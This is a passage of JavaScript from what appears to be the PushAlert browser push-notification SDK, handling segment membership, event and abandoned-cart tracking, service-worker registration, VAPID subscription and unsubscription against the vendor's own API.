                        body: 'seg_id='+seg_id+'&pa_id='+PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id+'&subs_id='+(PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_id'))
                    })
                    .then(function(res) {
                        res.json().then(function(data) {
                            if(data.success){
                                PushAlertCo.addSegmentID(seg_id);
                            }
                            if(callback!=null){
                                callback(data);
                            }
                    }).catch(function(e) {
                        console.log("Error:", e);
                    }); 
                });
            }
            else{
                if(callback!=null){
                    data = [];
                    data.success=true;
                    data.msg = 'User already subscribed';
                    callback(data);
                }
            }
        }
        else{
            if(callback!=null){
                data = [];
                data.success=false;
                data.msg = 'User not subscribed';
                callback(data);
            }
        }
    }

    this.removeFromSegment = function(seg_id, callback){
        var isSubscribed = this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status");
        if(isSubscribed=="subscribed" && (Notification.permission == 'granted' || PushAlertCo.byPassSubdomainCheck)){
            if(this.checkSegmentID(seg_id) || true){
                fetch("https://api.pushalert.co/js-api/removeFromSegment", {  
                        method: 'post',  
                        headers: {  
                          "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                        },  
                        body: 'seg_id='+seg_id+'&pa_id='+PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id+'&subs_id='+(PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_id'))
                    })
                    .then(function(res) {
                        res.json().then(function(data) {
                            if(data.success){
                                PushAlertCo.removeSegmentID(seg_id);
                            }
                            if(callback!=null){
                                callback(data);
                            }
                    }).catch(function(e) {
                            console.log("Error:", e);
                    }); 
                });
            }
            else{
                if(callback!=null){
                    data = [];
                    data.success=true;
                    data.msg = 'User already un-subscribed';
                    callback(data);
                }
            }
        }
        else{
            if(callback!=null){
                data = [];
                data.success=false;
                data.msg = 'User not subscribed';
                callback(data);
            }
        }
    }
    
    this.checkSegment = function(seg_id, callback){
        var isSubscribed = this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status");
        if(isSubscribed=="subscribed" && (Notification.permission == 'granted' || PushAlertCo.byPassSubdomainCheck)){
            fetch("https://api.pushalert.co/js-api/checkSegment", {  
                    method: 'post',  
                    headers: {  
                      "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                    },  
                    body: 'seg_id='+seg_id+'&pa_id='+PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id+'&subs_id='+(PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_id'))
                })
                .then(function(res) {
                    res.json().then(function(data) {
                        if(callback!=null){
                            callback(data);
                        }
                }).catch(function(e) {
                        console.log("Error:", e);
                }); 
            });
        }
        else{
            if(callback!=null){
                data = [];
                data.subscribed=false;
                data.msg = 'User not subscribed';
                callback(data);
            }
        }
    }
    
    this.addAttributes = function(attributes){
        var isSubscribed = this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status");
        if(isSubscribed=="subscribed" && (Notification.permission == 'granted' || PushAlertCo.byPassSubdomainCheck)){
        
            fetch("https://api.pushalert.co/js-api/addAttributes", {  
                    method: 'post',  
                    headers: {  
                      "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                    },  
                    body: 'attributes='+encodeURIComponent(JSON.stringify(attributes))+'&pa_id='+PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id+'&subs_id='+(PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_id'))
                })
                .then(function(res) {
                    res.json().then(function(data) {
                        /*if(callback!=null){
                            callback(data);
                        }*/
                }).catch(function(e) {
                    console.log("Error:", e);
                }); 
            });
        }
    }
    
    this.trackEvent = function(eventCategory, eventAction, eventLabel, eventValue){
        var isSubscribed = this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status");
        if(isSubscribed=="subscribed"){
            if(typeof eventLabel === 'undefined'){
                eventLabel="";
            }
            
            if(typeof eventValue === 'undefined'){
                eventValue=0;
            }
        
            fetch("https://api.pushalert.co/js-api/trackEvent", {  
                    method: 'post',  
                    headers: {  
                      "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                    },  
                    body: 'eventCategory='+encodeURIComponent(eventCategory)+'&eventAction='+encodeURIComponent(eventAction)+'&eventLabel='+encodeURIComponent(eventLabel)+'&eventValue='+encodeURIComponent(eventValue)+'&pa_id='+PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id+'&subs_id='+(PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_id'))
                })
                .then(function(res) {
                    res.json().then(function(data) {
                        /*if(callback!=null){
                            callback(data);
                        }*/
                }).catch(function(e) {
                    console.log("Error:", e);
                }); 
            });
        }
    }
    
    this.abandonedCart = function(subaction, extra_info){
        var isSubscribed = this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status");
        if(isSubscribed=="subscribed"){
            if(typeof extra_info === 'undefined'){
                extra_info={};
            }
        
            fetch("https://api.pushalert.co/js-api/abandonedCart", {  
                    method: 'post',  
                    headers: {  
                      "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                    },  
                    body: 'subaction='+encodeURIComponent(subaction)+'&extra_info='+encodeURIComponent(JSON.stringify(extra_info))+'&pa_id='+PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id+'&subs_id='+(PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_id'))
                })
                .then(function(res) {
                    res.json().then(function(data) {
                        /*if(callback!=null){
                            callback(data);
                        }*/
                }).catch(function(e) {
                    console.log("Error:", e);
                }); 
            });
        }
    }

    this.subInit = function(){
        (pushalertbyiw = window.pushalertbyiw || []).push(); //Just in case not defined;
        
                
        if(!this.isIframe()){
            //<link rel="manifest" href="/manifest.json">
                        var manifest = document.createElement('link');
            manifest.rel = 'manifest';
            if(this.checkShopify()){
                manifest.href = "/apps/pushalert/manifest-" + this.script_id + ".json";
            }
            else if(typeof pushalert_manifest_file!=="undefined"){
                manifest.href = pushalert_manifest_file;
            }
            else{
                manifest.href="/manifest.json";
            }
            
                        document.head.appendChild(manifest);
                        
                       
                        
                        
            if(!this.checkDisableAutoInit()){
                this.init();
            }
            else{
                this.requestAnalyticsNoAutoInit();
            }
            
            //this.checkSegmentFunction();
            this.initArrayPush();
            
            if(this.enableContentRecommendation){
                var currUrl = this.getCurrentActualUrl();
                var toShowContentRec = true;
                
                if(!this.PARecShowOnHomepage){
                    toShowContentRec = !(new RegExp("^(http|https)?://(www.)?"+this.domain+"[/]?$", "ig")).test(currUrl);
                }
                if(toShowContentRec && this.PARecHideOn.length>0){
                    var tempTxt = "(" + this.PARecHideOn.join(")|(") + ")";
                    tempTxt = tempTxt.replace("*", ".*")
                    var regexHideOn = new RegExp(tempTxt, "gi");
                    toShowContentRec = !regexHideOn.test(currUrl);
                }
                
                if(toShowContentRec){
                    this.PushAlertAddLoadEvent(function(){
                       PushAlertCo.PARequestContentRec(); 
                    });
                }
            }
        }
    }
    
        
    this.isIframe = function(){
        try {
            return window.self !== window.top;
        } catch (e) {
            return true;
        }
    }

    this.checkDisableAutoInit = function(){
        (pushalertbyiw = window.pushalertbyiw || []).push(); //Just in case not defined;
        for(var i=0; i<pushalertbyiw.length;i++){
            if(pushalertbyiw[i][0]=="disableAutoInit"){
                return pushalertbyiw[i][1];
            }
        }
    }

    this.checkSegmentIDValue = function(){
        (pushalertbyiw = window.pushalertbyiw || []).push(); //Just in case not defined;
        for(var i=0; i<pushalertbyiw.length;i++){
            if(pushalertbyiw[i][0]=="subscribeToSegment"){
                return pushalertbyiw[i][1];
            }
        }
        return 0;
    }

    this.callbackOnSuccess = function(result){
                PushAlertCo.shopifyAssociate(result.alreadySubscribed);
        PushAlertCo.eCommerceAssociate(result.alreadySubscribed);
                
        if(PushAlertCo.activateProductAlert){
            PushAlertCo.activateProductAlert = false;
            if(document.querySelector('.pushalert-alerts-content-button')!==null){
                document.querySelector('.pushalert-alerts-content-button').click();
            }
        }
        
        (pushalertbyiw = window.pushalertbyiw || []).push(); //Just in case not defined;
        for(var i=0; i<pushalertbyiw.length;i++){
            if(pushalertbyiw[i][0]=="onSuccess"){
                pushalertbyiw[i][1](result);
            }
        }
    }

    this.callbackOnFailure = function(result){
                PushAlertCo.shopifyUnAssociate(result.status, result.now);
        PushAlertCo.eCommerceUnAssociate(result.status, result.now);
                
        (pushalertbyiw = window.pushalertbyiw || []).push(); //Just in case not defined;
        for(var i=0; i<pushalertbyiw.length;i++){
            if(pushalertbyiw[i][0]=="onFailure"){
                pushalertbyiw[i][1](result);
            }
        }
    }
    
    this.onScriptLoad = function(result){
        (pushalertbyiw = window.pushalertbyiw || []).push(); //Just in case not defined;
        for(var i=0; i<pushalertbyiw.length;i++){
            if(pushalertbyiw[i][0]=="onReady"){
                if(typeof pushalertbyiw[i][1]!=='undefined' && pushalertbyiw[i][1]!==null){
                    pushalertbyiw[i][1]();
                }
                break;
            }
        }
    }
    
    this.callbackOnCustomOptInAllow = function(){
        (pushalertbyiw = window.pushalertbyiw || []).push(); //Just in case not defined;
        for(var i=0; i<pushalertbyiw.length;i++){
            if(pushalertbyiw[i][0]=="onCustomOptInAllow"){
                pushalertbyiw[i][1]();
            }
        }
    }
    
    this.callbackOnCustomOptInDeny = function(){
        (pushalertbyiw = window.pushalertbyiw || []).push(); //Just in case not defined;
        for(var i=0; i<pushalertbyiw.length;i++){
            if(pushalertbyiw[i][0]=="onCustomOptInDeny"){
                pushalertbyiw[i][1]();
            }
        }
    }

    this.forceSubscribe = function(){ //this should only be called when 
        checkBrowser = this.PAcheckBrowser();
        if(checkBrowser==="safari"){
            var safariPermissionData = window.safari.pushNotification.permission(this.safari_web_push_id);
            if(safariPermissionData.permission==="granted"){
                this.sendSubSafari(safariPermissionData.deviceToken);
            }
            else if(safariPermissionData.permission==="denied"){
                this.confirmSafariUnblock();
            }
            else{
                this.checkSafariPermission(safariPermissionData.deviceToken);
            }
        }
        else{
            if(this.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_status')=='denied' || this.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_status')=='unsubscribed' || this.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_status')=='canceled' || this.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_status')=='' || Notification.permission!=='granted'){
                //this.PA_Allow();
                this.initSubscription();
            }
        }
    }
    
    this.$ = function(id){
        var elem = document.getElementById(id);
        if(elem===null){
            return false
        }
        else{
            return elem;
        }
    }
    
    this.initSubscriptionFirefox = function(){
        if ('serviceWorker' in navigator) {
            console.log('Service Worker is supported here');
                        
            var sw_url = "/sw.js";
            var sw_scope = "/";
            if(PushAlertCo.checkShopify()){
                sw_url = "/apps/pushalert/sw-" + this.script_id + ".js"
            }
            else if(typeof pushalert_sw_file!=="undefined"){
                sw_url = pushalert_sw_file;
            }
            
            if(typeof pushalert_sw_scope!=="undefined"){
                sw_scope = pushalert_sw_scope;
            }
            
            navigator.serviceWorker.register(sw_url,{scope:sw_scope});
            
            if(Notification.permission==="granted"){
                PushAlertCo.subscribePush();
            }
            else if(Notification.permission==="denied"){
                        
                try{
                    PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|denied");
                }
                catch(e){};

                var paDivDenied = document.createElement('div');
                paDivDenied.id = 'pa_class-blocked-info';

                var css = "#pa_class-blocked-info.blocked{\
    width: 240px;\
    border: 1px solid #ddd;\
    padding: 10px;\
    left: 75px;\
    position: fixed;\
    background: #fff;\
    top: 15px;\
    border-radius: 3px;\
    box-shadow: 0 0 10px #eee;\
    font-size: 15px;\
    text-align: left;\
    display:none;\
    opacity: 0;\
    transform: rotateX(-90deg);\
    transition: all 0.8s cubic-bezier(.36,-0.64,.34,1.76);\
    }\
    \
    #pa_class-blocked-info.blocked.show{\
    opacity: 1;\
    transform: none;\
    z-index: 2147483647;\
    transition: all 0.8s cubic-bezier(.36,-0.64,.34,1.76);\
    }\
    \
    #pa_class-blocked-info.blocked span{\
    position: absolute;\
    right: 4px;\
    top: 1px;\
    font-size: 11px;\
    cursor: pointer;\
    color: #ccc;\
    }\
    \
    #pa_class-blocked-info.blocked span::after{\
    content: \"\\2716\";\
    }\
    \
    #pa_class-blocked-info.blocked:after, #pa_class-blocked-info.blocked:before {\
    bottom: 100%;\
    left: 60px;\
    border: solid transparent;\
    content: \" \";\
    height: 0;\
    width: 0;\
    position: absolute;\
    pointer-events: none;\
    }\
    \
    #pa_class-blocked-info.blocked:after {\
    border-color: transparent;\
    border-bottom-color: #fff;\
    border-width: 12px;\
    margin-left: -12px;\
    }\
    #pa_class-blocked-info.blocked:before {\
    border-color: transparent;\
    border-bottom-color: #ddd;\
    border-width: 13px;\
    margin-left: -13px;\
    }\
    \
    #pa_class-blocked-info.blocked.firefox{\
    left:25px;\
    }\
    #pa_class-blocked-info.blocked.firefox:after, #pa_class-blocked-info.blocked.firefox:before {\
    left:45px;\
    }\
    \
    #pa_class-blocked-info.blocked.mobile{\
    left:5px;\
    top:11px;\
    }\
    \
    #pa_class-blocked-info.blocked.mobile:after, #pa_class-blocked-info.blocked.mobile:before {\
    left:22px;\
    }\
    #pa_class-blocked-info.blocked.mobile:after {\
    border-width: 10px;\
    margin-left: -10px;\
    }\
    #pa_class-blocked-info.blocked.mobile:before {\
    border-width: 11px;\
    margin-left: -11px;\
    }";

                pa_head = document.head || document.getElementsByTagName('head')[0];
                var link  = document.createElement('style');
                link.type = 'text/css';
                if (link.styleSheet){
                    link.styleSheet.cssText = css;
                } else {
                    link.appendChild(document.createTextNode(css));
                }
                pa_head.appendChild(link);

                userAgent = navigator.userAgent.toLowerCase();
                if(userAgent.indexOf('mobile')>0){
                    paDivDenied.className = 'blocked mobile';
                    paDivDenied.innerHTML = PushAlertCo.local_str['lt-unblock-mobile'];
                }
                else if(userAgent.indexOf('chrome')>0){
                    paDivDenied.className = 'blocked';
                    paDivDenied.innerHTML = PushAlertCo.local_str['lt-unblock-chrome'];
                }
                else if(userAgent.indexOf('firefox')>0){
                    paDivDenied.className = 'blocked firefox';
                    paDivDenied.innerHTML = PushAlertCo.local_str['lt-unblock-firefox'];
                }

                var close_span = document.createElement('span');
                close_span.onclick = function(){
                    paDivDenied.remove();
                };
                paDivDenied.appendChild(close_span);
                paDivDenied.style.display = 'block';
                document.body.appendChild(paDivDenied);

                setTimeout(function() {
                    paDivDenied.className = paDivDenied.className + " show";
                }, 10);
                        }
            else{
                Notification.requestPermission().then(function (permission) {
                    // If the user accepts, let's create a notification
                    if (permission === "granted") {
                        PushAlertCo.subscribePush();
                    }
                    else if (permission === 'denied') {
                        PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|denied");
                    }
                    else{//Canceled
                        if(PushAlertCo.enableWidget==1){
                            PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|canceled");
                        }
                        else{
                            var result = [];
                            result.status = 0;
                            result.now = false;
                            PushAlertCo.callbackOnFailure(result);
                        }
                    }
                });
            }
        }
    };
    
    this.initSubscription = function(){
        //Separate for firefox as firefox policy has been changed from version 72
        if(PushAlertCo.PAcheckBrowser()==='firefox'){
            PushAlertCo.initSubscriptionFirefox();
        }
        else if ('serviceWorker' in navigator) {
            console.log('Service Worker is supported here');
                        
            /*if(PushAlertCo.PAcheckBrowser()==='edge' && PushAlertCo.getCookie("pushalert_" + PushAlertCo.cookie_id + "edge79")!=="1"){
                PushAlertCo.unsubscribeThenSubscribe();
                PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "edge79","1",9999);
                return;
            }*/
            
            var sw_url = "/sw.js";
            var sw_scope = "/";
            if(PushAlertCo.checkShopify()){
                sw_url = "/apps/pushalert/sw-" + this.script_id + ".js"
            }
            else if(typeof pushalert_sw_file!=="undefined"){
                sw_url = pushalert_sw_file;
            }
            
            if(typeof pushalert_sw_scope!=="undefined"){
                sw_scope = pushalert_sw_scope;
            }
            
            navigator.serviceWorker.register(sw_url,{scope:sw_scope}).then(function(reg) {
                navigator.serviceWorker.ready.then(function(serviceWorkerRegistration) {
                        serviceWorkerRegistration.pushManager.getSubscription().then(
                        function(pushSubscription) {
                            if(pushSubscription) {
                                try{
                                    PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|subscribed");
                                }
                                catch(e){
                                    console.log(':^(', e);
                                };

                               PushAlertCo.checkSub(pushSubscription);
                            }
                            else {
                                //console.log("Notification Permission: " + Notification.permission);
                                if(Notification.permission==="denied"){
                                                                    try{
                                        PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|denied");
                                    }
                                    catch(e){};

                                    var paDivDenied = document.createElement('div');
                                    paDivDenied.id = 'pa_class-blocked-info';
                                    
                                    var css = "#pa_class-blocked-info.blocked{\
    width: 240px;\
    border: 1px solid #ddd;\
    padding: 10px;\
    left: 75px;\
    position: fixed;\
    background: #fff;\
    top: 15px;\
    border-radius: 3px;\
    box-shadow: 0 0 10px #eee;\
    font-size: 15px;\
    text-align: left;\
    display:none;\
    opacity: 0;\
    transform: rotateX(-90deg);\
    transition: all 0.8s cubic-bezier(.36,-0.64,.34,1.76);\
}\
\
#pa_class-blocked-info.blocked.show{\
    opacity: 1;\
    transform: none;\
    z-index: 2147483647;\
    transition: all 0.8s cubic-bezier(.36,-0.64,.34,1.76);\
}\
\
#pa_class-blocked-info.blocked span{\
    position: absolute;\
    right: 4px;\
    top: 1px;\
    font-size: 11px;\
    cursor: pointer;\
    color: #ccc;\
}\
\
#pa_class-blocked-info.blocked span::after{\
    content: \"\\2716\";\
}\
\
#pa_class-blocked-info.blocked:after, #pa_class-blocked-info.blocked:before {\
    bottom: 100%;\
    left: 60px;\
    border: solid transparent;\
    content: \" \";\
    height: 0;\
    width: 0;\
    position: absolute;\
    pointer-events: none;\
}\
\
#pa_class-blocked-info.blocked:after {\
    border-color: transparent;\
    border-bottom-color: #fff;\
    border-width: 12px;\
    margin-left: -12px;\
}\
#pa_class-blocked-info.blocked:before {\
    border-color: transparent;\
    border-bottom-color: #ddd;\
    border-width: 13px;\
    margin-left: -13px;\
}\
\
#pa_class-blocked-info.blocked.firefox{\
    left:25px;\
}\
#pa_class-blocked-info.blocked.firefox:after, #pa_class-blocked-info.blocked.firefox:before {\
    left:45px;\
}\
\
#pa_class-blocked-info.blocked.mobile{\
    left:5px;\
    top:11px;\
}\
\
#pa_class-blocked-info.blocked.mobile:after, #pa_class-blocked-info.blocked.mobile:before {\
    left:22px;\
}\
#pa_class-blocked-info.blocked.mobile:after {\
    border-width: 10px;\
    margin-left: -10px;\
}\
#pa_class-blocked-info.blocked.mobile:before {\
    border-width: 11px;\
    margin-left: -11px;\
}";
                                    
                                    pa_head = document.head || document.getElementsByTagName('head')[0];
                                    var link  = document.createElement('style');
                                    link.type = 'text/css';
                                    if (link.styleSheet){
                                        link.styleSheet.cssText = css;
                                    } else {
                                        link.appendChild(document.createTextNode(css));
                                    }
                                    pa_head.appendChild(link);

                                    userAgent = navigator.userAgent.toLowerCase();
                                    if(userAgent.indexOf('mobile')>0){
                                        paDivDenied.className = 'blocked mobile';
                                        paDivDenied.innerHTML = PushAlertCo.local_str['lt-unblock-mobile'];
                                    }
                                    else if(userAgent.indexOf('chrome')>0){
                                        paDivDenied.className = 'blocked';
                                        paDivDenied.innerHTML = PushAlertCo.local_str['lt-unblock-chrome'];
                                    }
                                    else if(userAgent.indexOf('firefox')>0){
                                        paDivDenied.className = 'blocked firefox';
                                        paDivDenied.innerHTML = PushAlertCo.local_str['lt-unblock-firefox'];
                                    }
                                    
                                    var close_span = document.createElement('span');
                                    close_span.onclick = function(){
                                        paDivDenied.remove();
                                    };
                                    paDivDenied.appendChild(close_span);
                                    paDivDenied.style.display = 'block';
                                    document.body.appendChild(paDivDenied);
                                    
                                    setTimeout(function() {
                                        paDivDenied.className = paDivDenied.className + " show";
                                    }, 10);
                                    
                                }
                                else{
                                    if(PushAlertCo.PAcheckBrowser()==='edge'){
                                        PushAlertCo.subscribePushEdge();
                                    }
                                    else if(PushAlertCo.PAcheckBrowser()==='chrome'){
                                        PushAlertCo.subscribePushVapid();                                    }
                                    else{
                                        PushAlertCo.subscribePush();
                                    }
                                }
                            }
                        }.bind(this)).catch(function(e) {
                                console.log('Error getting subscription', e);
                        });
                }).catch(function(err) {
                    console.log(':^(', err);
                });
            }).catch(function(err) {
                console.log(':^(', err);
            });
        }
    };

    this.subscribePush = function () {
        navigator.serviceWorker.ready.then(function (serviceWorkerRegistration) {
            serviceWorkerRegistration.pushManager.subscribe({userVisibleOnly: true})
                .then(function (pushSubscription) {
                    //Store this subscription on application server
                    PushAlertCo.sendSub(pushSubscription);
                    PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|subscribed");
                    if(!PushAlertCo.enableUnsubs){
                        PushAlertCo.removeSubscribeWidget();
                    }
                    else{
                        PushAlertCo.PAAddUnsubscribeClass();
                    }                    
                    PushAlertCo.setCookie('pa_' + PushAlertCo.cookie_id + 'last_url', PushAlertCo.getCurrentActualUrl(), 999);
                })
                .catch(function (e) {
                    if (Notification.permission === 'denied') {
                        PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|denied");
                    }
                    else{//Canceled
                        if(PushAlertCo.enableWidget==1){
                            PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|canceled");
                        }
                        else{
                            var result = [];
                            result.status = 0;
                            result.now = false;
                            PushAlertCo.callbackOnFailure(result);
                        }
                    }
                    console.log('Unable to register push subscription - ' + Notification.permission, e);
                });
        });
    };
    
    this.urlBase64ToUint8Array = function(base64String) {
        var padding = '='.repeat((4 - base64String.length % 4) % 4);
        var base64 = (base64String + padding)
            .replace(/\-/g, '+')
            .replace(/_/g, '/');

        var rawData = window.atob(base64);
        var outputArray = new Uint8Array(rawData.length);

        for (var i = 0; i < rawData.length; ++i)  {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return  outputArray;
    }
    
    this.subscribePushEdge = function () {
        var sw_url = "/sw.js";
        var sw_scope = "/";
        if(PushAlertCo.checkShopify()){
            sw_url = "/apps/pushalert/sw-" + this.script_id + ".js"
        }
        else if(typeof pushalert_sw_file!=="undefined"){
            sw_url = pushalert_sw_file;
        }
        
        if(typeof pushalert_sw_scope!=="undefined"){
            sw_scope = pushalert_sw_scope;
        }
            
        navigator.serviceWorker.register(sw_url,{scope:sw_scope})
        .then(function(swReg) {
            console.log('Service Worker is registered', swReg);
            
            swReg.pushManager.getSubscription()
            .then(function(subscription) {
                isSubscribed = !(subscription === null);

                if (isSubscribed) {
                    PushAlertCo.sendSub(subscription);
                    PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|subscribed");
                    if(!PushAlertCo.enableUnsubs){
                        PushAlertCo.removeSubscribeWidget();
                    }
                    else{
                        PushAlertCo.PAAddUnsubscribeClass();
                    }                    
                    PushAlertCo.setCookie("pa_" + PushAlertCo.cookie_id + "last_url", PushAlertCo.getCurrentActualUrl(), 999);
                } else {
                    swReg.pushManager.subscribe({
                        userVisibleOnly: true,
                        applicationServerKey: PushAlertCo.urlBase64ToUint8Array('BBVXxZELEWcf0McZe4NY9JS4vzgT92Vpx4mtQwwpadKieJICiih0xoTvxi0eLG2BQB9EMOAnrQ+wROWnMDqBlEY=')
                    })
                    .then(function(subscription) {
                        PushAlertCo.sendSub(subscription);
                        PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|subscribed");
                        if(!PushAlertCo.enableUnsubs){
                            PushAlertCo.removeSubscribeWidget();
                        }
                        else{
                            PushAlertCo.PAAddUnsubscribeClass();
                        }                    
                        PushAlertCo.setCookie("pa_" + PushAlertCo.cookie_id + "last_url", PushAlertCo.getCurrentActualUrl(), 999);
                    })
                    .catch(function(err) {
                        if (Notification.permission === 'denied') {
                            PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|denied");
                        }
                        else{//Canceled
                            if(PushAlertCo.enableWidget==1){
                                PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|canceled");
                            }
                            else{
                                var result = [];
                                result.status = 0;
                                result.now = false;
                                PushAlertCo.callbackOnFailure(result);
                            }
                        }
                        console.log('Failed to subscribe the user: ', err);
                    });
                }
            });
        })
        .catch(function(error) {
            console.log('Service Worker Error', error);
        });
    };
    
    this.subscribePushVapid = function () {
        PushAlertCo.checkVA = 1;
    
        var sw_url = "/sw.js";
        var sw_scope = "/";
        if(PushAlertCo.checkShopify()){
            sw_url = "/apps/pushalert/sw-" + this.script_id + ".js"
        }
        else if(typeof pushalert_sw_file!=="undefined"){
            sw_url = pushalert_sw_file;
        }
        
        if(typeof pushalert_sw_scope!=="undefined"){
            sw_scope = pushalert_sw_scope;
        }
            
        navigator.serviceWorker.register(sw_url,{scope:sw_scope})
        .then(function(swReg) {
            //console.log('Service Worker is registered', swReg);
            
            swReg.pushManager.getSubscription()
            .then(function(subscription) {
                isSubscribed = !(subscription === null);

                if (isSubscribed) {
                    PushAlertCo.sendSub(subscription);
                    PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|subscribed");
                    if(!PushAlertCo.enableUnsubs){
                        PushAlertCo.removeSubscribeWidget();
                    }
                    else{
                        PushAlertCo.PAAddUnsubscribeClass();
                    }                    
                    PushAlertCo.setCookie("pa_" + PushAlertCo.cookie_id + "last_url", PushAlertCo.getCurrentActualUrl(), 999);
                } else {
                    swReg.pushManager.subscribe({
                        userVisibleOnly: true,
                        applicationServerKey: PushAlertCo.urlBase64ToUint8Array('BBVXxZELEWcf0McZe4NY9JS4vzgT92Vpx4mtQwwpadKieJICiih0xoTvxi0eLG2BQB9EMOAnrQ+wROWnMDqBlEY=')
                    })
                    .then(function(subscription) {
                        PushAlertCo.sendSub(subscription);
                        PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|subscribed");
                        if(!PushAlertCo.enableUnsubs){
                            PushAlertCo.removeSubscribeWidget();
                        }
                        else{
                            PushAlertCo.PAAddUnsubscribeClass();
                        }                    
                        PushAlertCo.setCookie("pa_" + PushAlertCo.cookie_id + "last_url", PushAlertCo.getCurrentActualUrl(), 999);
                    })
                    .catch(function(err) {
                        if (Notification.permission === 'denied') {
                            PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|denied");
                        }
                        else{//Canceled
                            if(PushAlertCo.enableWidget==1){
                                PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|canceled");
                            }
                            else{
                                var result = [];
                                result.status = 0;
                                result.now = false;
                                PushAlertCo.callbackOnFailure(result);
                            }
                        }
                        console.log('Failed to subscribe the user: ', err);
                    });
                }
            });
        })
        .catch(function(error) {
            console.log('Service Worker Error', error);
        });
    };
    
    this.unsubscribe = function() {
        var checkBrowser = this.PAcheckBrowser();
        
        if(checkBrowser==="safari"){
            this.unsubscribeSafari();
        }
        else{
            navigator.serviceWorker.ready.then(function(serviceWorkerRegistration) {
                serviceWorkerRegistration.pushManager.getSubscription().then(
                function(pushSubscription) {
                    if(pushSubscription) {
                        pushSubscription.unsubscribe().then(function(successful) {  
                            var endPoint;
                            if(checkBrowser==='edge'){
                                var url = new URL(pushSubscription.endpoint);
                                endPoint= url.searchParams.get("token");
                            }
                            else{
                                endPoint = pushSubscription.endpoint.slice(pushSubscription.endpoint.lastIndexOf('/')+1);
                            }
                            
                            fetch(PushAlertCo.pa_subdomain + "/unsubscribe/"+endPoint, {  
                                method: 'post',  
                                headers: {  
                                  "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                                },  
                                body: 'pa_id=' + PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id + '&endpoint=' + encodeURIComponent(endPoint)
                            })
                            .then(function(res) {
                                res.json().then(function(data) {
                                    PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|unsubscribed");
                                }).catch(function(e) {
                                    console.log('Error sending subscription to server:', e);
                                }); 
                            });
                        }).catch(function(e) {  
                                console.log('Error getting subscription', e);
                        });
                    }
                    else{
                        PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|unsubscribed");
                    }
                }).catch(function(e) {
                        console.log('Error getting subscription', e);
                });
            });
        }
    };
    
    this.unsubscribeThenSubscribe = function() {
        if(navigator.serviceWorker.controller==null){
            PushAlertCo.reSubscribe = true;
            PushAlertCo.initSubscription();
            return;                    
        }
        var checkBrowser = this.PAcheckBrowser();
               
        navigator.serviceWorker.ready.then(function(serviceWorkerRegistration) {
                serviceWorkerRegistration.pushManager.getSubscription().then(
                function(pushSubscription) {
                    if(pushSubscription) {
                        pushSubscription.unsubscribe().then(function(successful) {  
                            var endPoint;
                            endPoint = pushSubscription.endpoint.slice(pushSubscription.endpoint.lastIndexOf('/')+1);
                            
                            fetch(PushAlertCo.pa_subdomain + "/unsubscribe/"+endPoint, {  
                                method: 'post',  
                                headers: {  
                                  "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                                },  
                                body: 'pa_id=' + PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id + '&endpoint=' + encodeURIComponent(endPoint)
                            })
                            .then(function(res) {
                                res.json().then(function(data) {
                                    PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|unsubscribed");
                                    PushAlertCo.reSubscribe = true;
                                    PushAlertCo.initSubscription();
                                }).catch(function(e) {
                                    console.log('Error sending subscription to server:', e);
                                    PushAlertCo.reSubscribe = true;
                                    PushAlertCo.initSubscription();
                                }); 
                            });
                        }).catch(function(e) {  
                                console.log('Error getting subscription', e);
                                PushAlertCo.reSubscribe = true;
